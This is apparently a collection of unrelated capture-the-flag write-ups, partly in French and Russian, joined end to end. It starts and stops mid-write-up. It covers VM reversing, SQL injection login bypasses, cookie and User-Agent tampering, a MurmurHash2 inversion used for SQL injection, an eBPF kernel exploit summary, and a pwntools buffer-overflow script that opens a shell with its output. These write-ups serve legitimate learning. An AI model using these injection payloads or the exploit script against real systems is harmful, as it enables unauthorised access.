12: `X = 1` 13: `Y = 0` 14: `IF X == 0 THEN JMP 22`, similar to instruction 31.
#### S == 15
```c#ifdef Xx #define Zx#else #undef Zx#endif```
for `x` ranging 0 to 7. It is easy to recognize that this is *copying* or assigning each bit of `X` to `Z`, so this is an equal operation. Instruction 15 is `Z = X`.
#### S == 16
```#ifdef Zx #ifndef Bx #undef Zx #endif#endif```
for `x` ranging 0 to 7. From the syntax of it, we can see that `Zx` will be 0 when `Bx` is 0.
> You can draw out a table for this, but I'll cut to the chase...
Which means that this instruction is a bitwise-and operation, `Z = Z & B`.
---
17: `IF Z == 0 THEN JMP 19` 18: `Y = Y + A` 19: `X = X + X` 20: `A = A + A` 21: `JMP 14`
22: `A = Y` 23: `JMP 1`
#### S == 1
```#ifdef Rx #undef Rx#else #define Rx#endif```
Should be pretty obvious that this is a bitwise-not, `R = ~R`.
---
2: `Z = 1` 3: `R += Z` 4: `R += Z` 5: `IF R == 0 THEN JMP 38` 6: `R += Z` 7: `IF R == 0 THEN JMP 59` 8: `R += Z` 9: `IF R == 0 THEN JMP 59` 10: `#ERROR BUG` 11: `EXIT`, as we talked about `S == -1` means ending the program.
38: `O = M` 39: `O += N` 40: `M = N` 41: `N = O` 42: `A = A + M` 43: `B = 0x20` 44: `B += I` 45: `C = LOAD(B)`
#### S == 46
```c#ifdef Cx #ifdef Ax #undef Ax #else #define Ax #endif#endif```
Let's draw a table for this:
| Cx | Ax | Ax after || :--: | :--: | :------: || 0 | 0 | 0 || 0 | 1 | 1 || 1 | 0 | **1** || 1 | 1 | **0** |
The remaining case when `Cx` is not set, `Ax` will keep unchanged. So we can say that$$A_x = \begin{cases} A_x & \text{if}\ C_x=0 \\ \neg A_x & \text{if}\ C_x=1 \\ \end{cases} \implies A_x = A_x \oplus C_x$$Meaning instruction 46 is exclusive-or operation, `A = A ^ C`.
---
47: `P = P + A` 48: `B = 0x40` 49: `B = B + I` 50: `A = LOAD(B)` 51: `A = A ^ P`, similar to instruction 46
#### S == 52
```c#ifndef Qx #ifdef Ax #define Qx #endif#endif```
Very similar to instruction 16, but this time we can see `Qx` will be 1 when `Ax` is 1, and otherwise unaffected.
> Again you can draw out a table for this.
Which means that this instruction is a bitwise-or operation, `Q = Q | A`.
---
53: `A = 1` 54: `I = I + A` 55: `JMP 29`
56: `IF Q == 0 JMP 58` 57: `#ERROR "INVALID FLAG"` 58: `EXIT`
### Rewrite the Program
Since we now have analyzed every single instruction of the program, let's write a pseudo program for this:
```cI = 0 // 24M = 0 // 25N = 1 // 26P = 0 // 27Q = 0 // 28
for { B = -27 // 29 B = B + I // 30 if (B == 0) break; // 31 B = 0x80 // 32 B = B + I // 33 A = MEMORY[B] // 34 B = MEMORY[I] // 35 R = 1 // 36
X = 1 // 12 Y = 0 // 13 for X != 0 { // 14 Z = X // 15 Z = Z & B // 16 if (Z != 0) { // 17 Y += A // 18 } // 19 X += X // 20 A += A // 21 } A = Y // 22 R = ~R // 1 Z = 1 // 2 R = R + Z // 3 R = R + Z // 4 if (R != 0) abort() // 5 - 11 (won't reach here) O = M // 38 O = O + N // 39 M = N // 40 N = O // 41 A = A + M // 42 B = 0x20 // 43 B = B + I // 44 C = LOAD(B) // 45 A = A ^ C // 46 P = P + A // 47
B = 0x40 // 48 B = B + I // 49 A = LOAD(B) // 50 A = A ^ P // 51 Q = Q | A // 52 A = 1 // 53 I = I + A // 54}
if (Q != 0) { // 56 "INVALID FLAG" // 57}
EXIT // 58```
With some tidy up, and write it in Go, we get
```govar M uint8 = 0var N uint8 = 1var P uint8 = 0var Q uint8 = 0
for I := uint8(0); I < 27; I++ { A := MEMORY(0x80 + I) B := MEMORY(I)
var X uint8 = 1 var Y uint8 = 0 for X != 0 { if X&B != 0 { Y += A } X += X A += A } A = Y
O := M + N M = N N = O
A += M A ^= MEMORY(0x20 + I) P += A
Q |= MEMORY(0x40+I) ^ P}
if Q != 0 { fmt.Println("invalid flag")}```
Notice that `R` is gone. Since `~1 + 2 == 0` is for sure, we can optimize it out. Some of the intermediate variables are also optimized out.
## Get the Flag
It is possible to figure out the logic behind the memory operations and try to extract the flag by reversing the process. However, with some observation, we see that the flag is identified as invalid when `Q != 0` when the program ends. Looking at the entire program, `Q` is only calculated once here `Q |= [some value]`. By the property of the bitwise-or, any set bit will remain to be set. Therefore, in order for `Q == 0` at the end, it must be that for each iteration of the loop, `Q` is kept at zero.
Also, the program processes flag string one byte by one byte, which means that, if at any iteration of the loop, `Q` is some value not `0`, then that byte must be a faulty byte.
Using this knowledge, we are able to reduce the search space from $$65^{27}$$ to $$65 \times 27$$. The exploit then is to test out the string character one-by-one, and continue if `Q` is kept 0 during the loop.

The exploit can be found here: [CPP, Google CTF 2021](https://gist.github.com/superfashi/f264b9c9f19b8b25065afd9f66bf7ffd){:target="_blank"}. |
- Manipulating `X-Forwarded-For` header to gain access to login page- Blind SQL injection for authentication bypass- Non-blind SQL injection to dump database
[Full Writeup](https://zeyu2001.gitbook.io/ctfs/2021/typhooncon-ctf-2021/clubmouse) |
## You Are Almost There (100 points)
### Enoncé```Quel est le mot de passe caché dans le twitter ?(Utilisez le fichier téléchargé depuis Au plus profond de mon esprit)```
### Solution
Durant un défi précédent nous avons récupérer le compte de twitter de `@GagarineI`.
En regardant son compte twitter , on trouve un tweet avec une image assez spécial (https://twitter.com/GagarineI/status/1408415103133880324) .
Sur l'image on trouve une chaine de caratère `P455W0RD_M4N4G3R_15_D3PR3C4D3D`.
Cette chaine de caratère est le flag du challenge .
## Flag : `CYBERTF{P455W0RD_M4N4G3R_15_D3PR3C4D3D}` |
In this challenge, instead of a .ko kernel module like normal kernel exploit challenge, we are provided only with a patched Linux kernel. In the patch, verifier.c of eBPF is modified so that xor operation to pointer to map value can be allowed. The problem is when applying xor to a pointer 2 times using different value, we can actually manipulate the pointer to arbitrary address, so that we can have arbitrary read and write primitive. Then we can use this to leak kernel address by spraying and reading tty_struct, and to rewrite modprobe_path to get root privilege. |
## You Are Arrived (100 points)
### Enoncé```Quel est le drapeau caché dans le github visité ?(Utilisez le fichier téléchargé depuis Au plus profond de mon esprit)```
### Solution
Le défi demande le drapeau caché dans le dépôt GitHub.J'ai trouvé un repôt Github dans le `.dmp` des challenges précédents .
J'ai parcouru l'historique des commits et il y a une clé dans un fichier d'un ancien commit : `Q1lCRVJURntUSDROS19ZMFVfTDFOVTVfRjBSX0cxVH0K`
Avec CyberChef j'ai réussi à déchiffrer la clé et nous obtenons le flag .
## Flag : `CYBERTF{TH4NK_Y0U_L1NU5_F0R_G1T}` |
tldr;- server has a fixed private key which is used to encrypt the flag- server accepts two different curves (secp224r1 and secp256r1) but uses only secp224r1 for its public key- server checks that the client's public key point is on the curve it specifies- server reduces client's public key coordinates modulo p224 before performing scalar multiplication with its private key to get the shared secret- this allows for an invalid curve attack by choosing points on secp256r1 such that, when reduce modulo p224, have small order on the new curve that they lie on- gather information about the private key in this way for many prime orders, then combine with CRT to recover the private key
[writeup](https://jsur.in/posts/2021-07-19-google-ctf-2021-crypto-writeups#tiramisu) |
Countdown Timer
Get the flag once the countdown timer reaches zero! However, the minimum time you can set for the countdown is 100 days, so you might be here for a while.
http://web.bcactf.com:49154/
Solution :
Viewing the source code we can see they have used javascript to build that timer and minimum time we can set is 100 days.
Since they have used js once we get the source its possible to modify it in the browser (bcoz js is client side rendered).
So start the countdown and go to the console(Ctrl+Shift+I) and type time=0 which stops the timer.
FLAG:bcactf{1_tH1nK_tH3_CtF_w0u1D_b3_0v3r_bY_1O0_dAy5}
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Home Automation 75 points Check out my super secure home automation system! No, don't try turning the lights off...
◇ http://web.bcactf.com:49155/
Solution:When we login as guest we see a lights on button when we click it we get a message :
You must be admin to turn off the lights. Currently you are "vampire".
After this when we check for the cookies we see:
user:vampire
Then if we change the cookie user to admin and click on lights on we get the flag:
user: admin
FLAG: bcactf{c00k13s_s3rved_fr3sh_fr0m_th3_smart_0ven_cD7EE09kQ}
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Movie-Login-1 100 points I heard a new movie was coming out... apparently it's supposed to be the SeQueL to "Gerard's First Dance"? Is there any chance you can help me find the flyer?
◇ http://web.bcactf.com:49160/
Solution:Reading the statement itself we could find its SQL injection and this one is a trivial one.In the login page both the username and password column is vulnerable to the SQL injection.I used the username column to get the flag. username: ' or 1=1 -- -; password:anything or leave it blank
FLAG:bcactf{s0_y0u_f04nd_th3_fl13r?}
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Movie-Login-2 150 points It's that time of year again! Another movie is coming out, and I really want to get some insider information. I heard that you leaked the last movie poster, and I was wondering if you could do it again for me?
◇ denylist.json ◇ http://web.bcactf.com:49153/
Solution:In this its the same login page with same vulnerability but this time certain characters will be filtered out when we use them on the username or password prompts.These characters were given in the denylist.json file.
1,0,/,= So this time we have to inject using different SQL statement.The payload i used was
username: ' or 2 is 2 -- -; (is operator is same as =, it checks whether two values are same ) password:
FLAG:bcactf{h0w_d1d_y0u_g3t_h3r3_th1s_t1m3?!?}
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Movie-Login-3 200 points I think the final addition to the Gerard series is coming out! I heard the last few movies got their poster leaked. I'm pretty sure they've increased their security, though. Could you help me find the poster again?
◇ denylist.json ◇ http://web.bcactf.com:49162/
Solution:This is similar to Movie-Login 2 but we are given different deny list.
and,1,0,true,false,/,*,=,xor,null,s,<,>
username: ' or ‘a’ like ‘a’ -- -; ( like operator is used to compare characters or strings ‘a’ represents a character) password:
FLAG:bcactf{gu3ss_th3r3s_n0_st0pp1ng_y0u!}
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Agent Gerald 125 points Agent Gerald is a spy in SI-6 (Stegosaurus Intelligence-6). We need you to infiltrate this top-secret SI-6 webpage, but it looks like it can only be accessed by Agent Gerald's special browser... ◇ http://web.bcactf.com:49156/
Solution:In this challenge we have to impersonate Agent Gerald to retrieve the flag.Since we are given we need special browser and the chall itself says Agent it can be User-Agent spoofing.User-Agent header in http request tells the info about our browser and other specs.To spoof this we can use Burp-Suite tool.But I thought of using ou browser itself.
I will explain for Chrome, for other browsers use this link :https:// www.searchenginejournal.com/change-user-agent/368448/#close
In chrome Right-Click -> Inspect -> Click on the 3 dots on top right corner -> More tools -> Network Conditions -> Uncheck Use browser default ->Add custom User-Agent value to Gerald.Now refreshing the page we get the flag.
FLAG: bcactf{y0u_h@ck3d_5tegos@urus_1nt3lligence}
Remember to change this value to default after the challenge.... |
# picoCTF wave a flag Write Up
## Details:Points: 10
Jeopardy style CTF
Category: General Skills
Comments:
Can you invoke help flags for a tool or binary? This program has extraordinarily helpful information...
## Write up:
Since I am a hacker I didn't feel like following the rules, rather than trying to follow the guidance I simply tried using strings and grep to search for the flag:
```strings warm | grep pico
Oh, help? I actually don't do much, but I do have this flag here: picoCTF{b1scu1ts_4nd_gr4vy_755f3544}``` |
tldr;- CRC is an affine map: CRC(X) = MX + C0- we can recover M and C0 by querying the oracle- once we have M and C0, we can find a preimage for T with linear algebra: T = MX + C0 => MX = T + C0
[writeup](https://jsur.in/posts/2021-07-19-google-ctf-2021-crypto-writeups#story) |
# **Write-up Secure Database (CTFZone 2021)**

> Самый секьюрный канал на бешаном востоке [@ch4nnel1](https://t.me/ch4nnel1)
Original write-up: [https://hackmd.io/UKS6HgoKTj-LNbw-ajGGVg](https://hackmd.io/UKS6HgoKTj-LNbw-ajGGVg)
## Разбор
Сам таск (https://ctf.bi.zone/challenges/8)
Сначала, постучимся на сервер с помощью приведенной команды `nc securedb.2021.ctfz.one 7777`, он попросит у нас id дадим ему id, который столь любезно дали нам админы `229386e9-d6b0-4006-babc-5a15f7acee72`

Просто блекбокся сервер, мы мало чего получим, так что стоит взглянуть файл из таска. В нем как нестрано дан бинарник.Так как время поджимало (до конца ctf'а осталось около часа), то я сразу ~~подключил читы~~ воспользовался идой.Там в списке функций сразу приметилась одна `start_routine`, рутина все такое.

Открыв ее сразу замечаем строчку `"To retrieve your medical report..."`, что говорит о том, что мы нашли функцию с которой стоит начать курить бинарь.### start_routine```clike=1void __fastcall __noreturn start_routine(void *a1){ __int16 v1; // [rsp+20h] [rbp-20h] BYREF unsigned __int16 v2; // [rsp+22h] [rbp-1Eh] int fd; // [rsp+24h] [rbp-1Ch] void *buf; // [rsp+28h] [rbp-18h] void *ptr; // [rsp+30h] [rbp-10h] unsigned __int64 v6; // [rsp+38h] [rbp-8h]
v6 = __readfsqword(0x28u); fd = *(_DWORD *)a1; buf = "To retrieve your medical report, please enter the unique identifier.\n\n"; ptr = 0LL; v2 = 70; v1 = 0; if ( fd ) { if ( send(fd, buf, v2, 0) != -1 ) { ptr = (void *)sub_4013C8((unsigned int)fd, &v1;; if ( ptr ) { sub_4018E5((unsigned int)fd, ptr, (unsigned int)v1); free(ptr); } } shutdown(fd, 2); close(fd); puts("Thread exit.."); pthread_exit(0LL); } puts("Connection failed, thread exit.."); pthread_exit(0LL);}```Дальше нас интересует функция `sub_4013C8`, в которую передается сокет (20 строчка).### sub_4013C8```clike=1char *__fastcall sub_4013C8(int a1, __int16 *a2){ char *result; // rax __int16 v3; // [rsp+10h] [rbp-C0h] __int16 v4; // [rsp+12h] [rbp-BEh] int v5; // [rsp+14h] [rbp-BCh] int v6; // [rsp+14h] [rbp-BCh] int v7; // [rsp+14h] [rbp-BCh] void *s; // [rsp+20h] [rbp-B0h] char *ptr; // [rsp+28h] [rbp-A8h] struct timeval timeout; // [rsp+30h] [rbp-A0h] BYREF fd_set readfds; // [rsp+40h] [rbp-90h] BYREF unsigned __int64 v12; // [rsp+C8h] [rbp-8h]
v12 = __readfsqword(0x28u); memset(&readfds, 0, sizeof(readfds)); readfds.fds_bits[a1 / 64] |= 1LL << (a1 % 64); timeout.tv_sec = 180LL; timeout.tv_usec = 0LL; v5 = select(a1 + 1, &readfds, 0LL, 0LL, &timeout); puts("Receiving data.."); if ( v5 == -1 ) goto LABEL_2; if ( !v5 ) goto LABEL_28; puts("Data is available now.."); s = malloc(3uLL); if ( !s ) return 0LL; memset(s, 0, 3uLL); if ( recv(a1, s, 2uLL, 0) == -1 ) { free(s); return 0LL; } *a2 = (unsigned __int8)sub_401847(s); free(s); if ( !*a2 ) return 0LL; if ( *a2 <= 0 || *a2 > 36 ) return 0LL; v6 = select(a1 + 1, &readfds, 0LL, 0LL, &timeout); if ( v6 == -1 ) {LABEL_2: puts("Select error..."); return 0LL; } if ( v6 ) { puts("Data is available now.."); ptr = (char *)malloc(*a2 + 1); if ( ptr ) { memset(ptr, 0, *a2 + 1); v3 = 0; timeout.tv_sec = 1LL; while ( *a2 > v3 ) { v7 = select(a1 + 1, &readfds, 0LL, 0LL, &timeout); if ( v7 == -1 ) { puts("Select error..."); free(ptr); return 0LL; } if ( !v7 ) break; v4 = recv(a1, &ptr[v3], *a2 - v3, 0); if ( v4 <= 0 ) { free(ptr); return 0LL; } v3 += v4; } if ( *a2 == v3 ) { result = ptr; } else { puts("Invalid data..."); free(ptr); result = 0LL; } } else { puts("ERROR.."); result = 0LL; } } else {LABEL_28: puts("No data within 3 minutes. Exiting.."); result = 0LL; } return result;}```Тут нас будет интересовать получение данных и что потом с ними происходит. Для начала это строчки 31 и 36, по строчке 31 все понятно в переменную `s` записываются 2 первых байта, и после если все хорошо в 36 строчке `s` передается в функцию `sub_401847`. ### sub_401847```clike=1__int64 __fastcall sub_401847(unsigned __int8 *a1){ unsigned __int8 *v1; // rax unsigned __int8 v4; // [rsp+1Dh] [rbp-3h] unsigned __int8 v5; // [rsp+1Eh] [rbp-2h] unsigned __int8 v6; // [rsp+1Fh] [rbp-1h] char v7; // [rsp+1Fh] [rbp-1h]
v4 = 0; v5 = 0; while ( v4 <= 1u ) { v1 = a1++; v6 = *v1; if ( *v1 <= '/' || v6 > '9' ) { if ( v6 <= '`' || v6 > 'f' ) { if ( v6 <= '@' || v6 > 'F' ) { puts("ERROR: hex convert to int.."); return 0LL; } v7 = v6 - 55; } else { v7 = v6 - 87; } } else { v7 = v6 - 48; } v5 = (16 * v5) | v7 & 0xF; ++v4; } return v5;}```Чуть изучив эту функцию легко понять, что она конвертит хексовое представление байта в инт (`int(s[:2], 16)` *- псевдокод в студию*).
Окей, вернемся к анализу [sub_4013C8](#sub_4013C8). Этот инт как раз записывается по адресу `a2`, из дальнейшего кода модно понять, что в `a2` хранится длина данных, которые будут при приняты дальше (после первых 2 символов), записаны в `ptr` и возвращены в [start_routine](#start_routine). В результате в `start_routine` `ptr` хранит переданные данные (без первых двух байт), а `v1` - размер этих данных, и все это вместе с сокетом передается в `sub_4018E5`.### sub_4018E5```clike==1__int64 __fastcall sub_4018E5(int a1, __int64 a2, unsigned int a3){ const char *v3; // rax __int64 result; // rax _BYTE n_4[12]; // [rsp+24h] [rbp-2Ch] BYREF __int64 src; // [rsp+30h] [rbp-20h] BYREF const char *v8; // [rsp+38h] [rbp-18h] BYREF void *s; // [rsp+40h] [rbp-10h] unsigned __int64 v10; // [rsp+48h] [rbp-8h]
v10 = __readfsqword(0x28u); *(_QWORD *)&n_4[4] = 0LL; src = 0LL; v8 = 0LL; s = 0LL; *(_QWORD *)n_4 = (unsigned int)sqlite3_open("patient_data.db", &n_4[4]); if ( *(_DWORD *)n_4 ) { v3 = (const char *)sqlite3_errmsg(*(_QWORD *)&n_4[4]); fprintf(stderr, "Cannot open database: %s\n", v3); sqlite3_close(*(_QWORD *)&n_4[4]); result = 0LL; } else { s = malloc(0x34uLL); if ( s ) { memset(s, 0, 0x34uLL); memcpy(s, "SELECT * FROM PatientList WHERE HashID = '", 0x2AuLL); src = sub_401B1B(a2, a3, 64400LL); memcpy((char *)s + 42, &src, 8uLL); memcpy((char *)s + 50, "'", sizeof(char)); if ( (unsigned int)sqlite3_exec(*(_QWORD *)&n_4[4], s, sub_401CE1, a1, &v8) ) { fprintf(stderr, "SQL error: %s\n", v8); free(s); sqlite3_free(v8); sqlite3_close(*(_QWORD *)&n_4[4]); result = 0LL; } else { free(s); sqlite3_close(*(_QWORD *)&n_4[4]); result = 1LL; } } else { puts("ERROR.."); sqlite3_close(*(_QWORD *)&n_4[4]); result = 0LL; } } return result;}```Одно из самых интересных мест для нас это строчки 30-36 в них создается строчка `s="SELECT * FROM PatientList WHERE HashID = '{src}'"`, где `src` занимает 8 байт и получается посредством передачи в `sub_401B1B` значений `ptr` и `v1` из `sub_4018E5`. После как нестрано `s` используется как sql запрос, форматированный результат которого и выдается нам по сокету назад.
Дальше я пытался понять каким HashID обладает нужный мне пациент, но решил подумать об этом позже, когда научусь генерить нужные `s`. Так что я пошел изучать `sub_401B1B`.### sub_401B1B```clike=1unsigned __int64 __fastcall sub_401B1B(unsigned __int8 *a1, unsigned __int64 a2, __int64 a3){ unsigned __int8 *v3; // rax unsigned __int64 v5; // [rsp+20h] [rbp-38h] unsigned __int8 *i; // [rsp+28h] [rbp-30h]
v5 = a3 ^ (0xC6A4A7935BD1E995LL * a2); for ( i = a1; i != &a1[8 * (a2 >> 3)]; i += 8 ) { v3 = i; v5 = 0xC6A4A7935BD1E995LL * ((0xC6A4A7935BD1E995LL * (((0xC6A4A7935BD1E995LL * *(_QWORD *)v3) >> 47) ^ (0xC6A4A7935BD1E995LL * *(_QWORD *)v3))) ^ v5); } switch ( a2 & 7 ) { case 1uLL: goto LABEL_11; case 2uLL: goto LABEL_10; case 3uLL: goto LABEL_9; case 4uLL: goto LABEL_8; case 5uLL: goto LABEL_7; case 6uLL: goto LABEL_6; case 7uLL: v5 ^= (unsigned __int64)i[6] << 48;LABEL_6: v5 ^= (unsigned __int64)i[5] << 40;LABEL_7: v5 ^= (unsigned __int64)i[4] << 32;LABEL_8: v5 ^= (unsigned __int64)i[3] << 24;LABEL_9: v5 ^= (unsigned __int64)i[2] << 16;LABEL_10: v5 ^= (unsigned __int64)i[1] << 8;LABEL_11: v5 = 0xC6A4A7935BD1E995LL * (*i ^ v5); break; default: return ((0xC6A4A7935BD1E995LL * ((v5 >> 47) ^ v5)) >> 47) ^ (0xC6A4A7935BD1E995LL * ((v5 >> 47) ^ v5)); } return ((0xC6A4A7935BD1E995LL * ((v5 >> 47) ^ v5)) >> 47) ^ (0xC6A4A7935BD1E995LL * ((v5 >> 47) ^ v5));}```Увидев эту страшную крипто-функцию, я сразу же пошел гуглить константу `C6A4A7935BD1E995`, первой же ссылкой получил https://github.com/vitkyrka/kninja/blob/master/mmh2.py, чуть изучив этот код я пришел к выводу, что он очень схож с функцией `sub_401B1B`. Подав им на входы одинаковые данные (`sub_401B1B` и коду), я получил одинаковый результат, что лучше всего доказывает, что `sub_401B1B` есть MurmurHash2 (такое название было в ссылке выше).
Загуглив `MurmurHash2 reverse`, натыкаемся на любимый [сайт, stackoverflow](https://stackoverflow.com/questions/59976917/is-it-possible-to-reverse-a-murmurhash-in-python-with-mmh3). Хоть конкретно в этом вопросе и спрашивают про mmh3, а не про mmh2 во втором ответе есть полезная [ссылочка с инверсией разных алгоритмов](http://bitsquid.blogspot.com/2011/08/code-snippet-murmur-hash-inverse-pre.html). Воспользовавшись все тойже константой `C6A4A7935BD1E995`, найдем нужную функцию инверсии `murmur_hash_64_inverse`.
Чуть поигравшись, понастраивая и помучавшись с ендингами, получил [такой сишный скрипт](https://github.com/osogi/writeups/blob/main/ctfzone2021/Secure_db/inverse_murmurr.c), который получает в аргументах желаемую 8 битную строчку, и выдает 8 байт необходимых для генерации такой строчки. Потестил, работает, теперь пришло время вспомнить про `s="SELECT * FROM PatientList WHERE HashID = '{src}'"`, и тут я приисполнился в сознании, осознал (вспомнил), что sql это максимально дырявая технология. Но так как из меня вебер (ну или кто обычно эксплуатирует sql), как из рыбы топор (лучшей аналогии в 4 часа ночи я не придумал), то я попросил помощи у ~~пошлых одуванчиков~~ моей команды

Они мне предожили использовать `'or not'`, запихнем это в уже скомпилированный [код, что был разработан раньше](https://github.com/osogi/writeups/blob/main/ctfzone2021/Secure_db/inverse_murmurr.c)

С первого раза не получилось, но потом я исправился. Теперь все что осталось это отослать эти байтики на сервер, не забыв про 'хедер', который будет равен `08` (так как байтов после него 8 штук). И так же стоит не забыть про греп, чтобы потом не искать флаг в куче мусора.

Ееее флаг!
## Решение
1. Найти набор функций отвечающий за обработку внесенных данных2. Отреверсить их, понять, что: - из первых двух байт формируется хедер, отвечающий за кол-во последующих байт - из оставшихся байт посредством функции sub_401B1B, формируется `src` - приложение делает запрос к бд, вида `"SELECT * FROM PatientList WHERE HashID = '{src}'"`3. Понять, что `sub_401B1B` == MurmurHash24. Найти алгоритм инверсии для MurmurHash25. Найти значение `src` для эксплуатации `"SELECT * FROM PatientList WHERE HashID = '{src}'"` (один из вариантов `src`==`'or not'`)6. С помощью шага 4 сгенерировать байты, которые преобразуются в нужное значение `src` ([пример скрипта](https://github.com/osogi/writeups/blob/main/ctfzone2021/Secure_db/inverse_murmurr.c))7. Отправить нужные байты + хедер на сервер, получить флаг
## Эпилог
Он будет коротким, иметь умных сокомандников - круто! А вообще, вот такие смешаные таски они и вправду прикольные, понимаешь надобность команды.
А может и неочень коротким, вот написал я уже второй райтап на русском для ctf'а, где вроде участвует немало другого народа, незнающих русский язык. Тип вот будет им интересно решение таска, а у меня мало того, что используется свободный стиль (пытаюсь не писать сухо, оставлять коментарии), так и в русском языке есть ошибки.
In short, exuse me if you read my writeups by translater.

Using russian text on photo for apology, genius! |
# RITSEC Baby Graph Write Up
## Details:
Jeopardy style CTF
Category: Binary Exploitation
Comments:
This is what happens to your baby when you want a pwner and a graph theorist. Do your part!!!
```nc challenges1.ritsec.club 1339```
## Write up:
Looking at the C source we can see that we need to answer some graph theory questions and then we get to the vulnerability:
```cvoid vuln() { char buf[100];
printf("Here is your prize: %p\n", system); fgets(buf, 400, stdin);}```
This function prints out the address of system and then reads in data resulting in a buffer overflow.
At this point my teammate made a quick script to do the graph theory problems which then let me check if we could get a segfault.
This challenge provided a libc so I did not need to leak libc. I then used one_gadget to find potential jumps:
```one_gadget libc.so.6
0xe6c7e execve("/bin/sh", r15, r12)constraints: [r15] == NULL || r15 == NULL [r12] == NULL || r12 == NULL
0xe6c81 execve("/bin/sh", r15, rdx)constraints: [r15] == NULL || r15 == NULL [rdx] == NULL || rdx == NULL
0xe6c84 execve("/bin/sh", rsi, rdx)constraints: [rsi] == NULL || rsi == NULL [rdx] == NULL || rdx == NULL```
Using gdb I found that 0xe6c81 was the call I wanted and that I would need 120 NOPs. I then created the following script:
```python# import pwntoolsfrom pwn import *
# open connectionconn = remote('challenges1.ritsec.club', 1339)
# open libclibc = ELF('./libc.so.6')
# get system call offsetsysCall = libc.symbols['system']
# do graph theory stufffrom collections import defaultdict class Graph: def __init__(self,vertices): self.V= vertices #No. of vertices self.graph = defaultdict(list) # default dictionary to store graph def addEdge(self,u,v): self.graph[u].append(v) self.graph[v].append(u) def DFSUtil(self,v,visited): visited[v]= True for i in self.graph[v]: if visited[i]==False: self.DFSUtil(i,visited) def isConnected(self): visited =[False]*(self.V) for i in range(self.V): if len(self.graph[i]) > 1: break if i == self.V-1: return True self.DFSUtil(i,visited) for i in range(self.V): if visited[i]==False and len(self.graph[i]) > 0: return False return True def isEulerian(self): if self.isConnected() == False: return 0 else: odd = 0 for i in range(self.V): if len(self.graph[i]) % 2 !=0: odd +=1 return odd==0 def i(): s = conn.recvline().strip().decode() print(s) return sfor _ in range(5): i() l=i().split(' ') v =int(l[2]) e=int(l[6]) g = Graph(v) for _ in range(e): a,b = i().split() g.addEdge(int(a),int(b)) i() print(g.isEulerian()) if g.isEulerian(): conn.send('Y\n') else: conn.send('N\n')
# get the system addressaddy = conn.readline()addy = (int(str(addy)[22:-3], 16))
# make the nopsnops = b'\x90'* 120
# send the payloadconn.sendline(nops + p64(addy - sysCall + 0xe6c81))
# open interactive modeconn.interactive()```
When run I got the following:
```[+] Opening connection to challenges1.ritsec.club on port 1339: Done[*] '/home/kali/Downloads/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabledHere is your baby graphV = 9 - E = 110 20 82 32 42 52 63 64 86 76 87 8Now tell me if this baby is Eulerian? (Y/N)FalseHere is your baby graphV = 2 - E = 0Now tell me if this baby is Eulerian? (Y/N)TrueHere is your baby graphV = 9 - E = 350 10 20 30 40 50 60 70 81 21 31 41 51 61 71 82 32 42 52 62 72 83 43 53 63 73 84 54 64 74 85 65 75 86 87 8Now tell me if this baby is Eulerian? (Y/N)FalseHere is your baby graphV = 6 - E = 0Now tell me if this baby is Eulerian? (Y/N)TrueHere is your baby graphV = 5 - E = 0Now tell me if this baby is Eulerian? (Y/N)True[*] Switching to interactive mode$ cat flag.txtRS{B4by_gr4ph_du_DU_dU_Du_B4by_graph_DU_DU_DU_DU_Baby_gr4ph}``` |
# ICAN'TBELIEVEIT'SNOTCRYPTO
This is a pretty simple challenge, once you know what is going on.
So the question asks to give two lists `l1` and `l2`, where `l1` contains only 0 and 1, and `l2` only contains 0, 1, and 2. The lists go through the function `step()` each time, and `count()` counts how many steps it will take for `l1` and `l2` to reach the state where `l1 = [1]` and `l2 = [0]`. The flag will be printed if it needs more than 2000 steps.
There are two constraints, namely that `len(l1) == len(l2)` and `len(l1) < 24`. So you can't give a sufficiently large array to pass the test.
This is actually a well-known and studied problem in disguise. It is the process described in [Collatz conjecture](https://en.wikipedia.org/wiki/Collatz_conjecture). And `l1` and `l2` is just a simple conversion from a number to its base-6 form, and for each digit split across two lists. A simple conversion script looks like this:
```pythondef to_lists(num): l1 = [] l2 = [] while num: digit = num % 6 l1.append(digit & 1) l2.append(digit >> 1) num //= 6 return l1, l2
def from_lists(l1, l2): num, mul = 0, 1 for i in range(len(l1)): digit = l1[i] | (l2[i] << 1) num += digit * mul mul *= 6 return num```
The starting value that has the largest total stopping time within the range of $$6^{24} \approx 10^{18}$$ is written on the Wikipedia page:
> less than 10^17 is 93571393692802302, which has 2091 steps [...]
which is enough for the required 2000 steps. Therefore the exploit is simply something like this:
```pythonchar = ord('f')assert(char % 6 == 0)l1, l2 = to_lists(93571393692802302)str1, str2 = "", ""for i in l1: str1 += chr(char + i)for i in l2: str2 += chr(char + i)print(str1)print(str2)```
Which gives us output string `fggffgfgfggffffgffgggf` and `fgghfgghhhhhhghffgggfh`. Input it and we get the flag. |
# picoCTF speeds and feeds Write Up
## Details:Points: 50
Jeopardy style CTF
Category: Reverse Engineering
Comments:
There is something on my shop network running at mercury.picoctf.net:53740, but I can't tell what it is. Can you?
## Write up:
Going to the webpage we see:
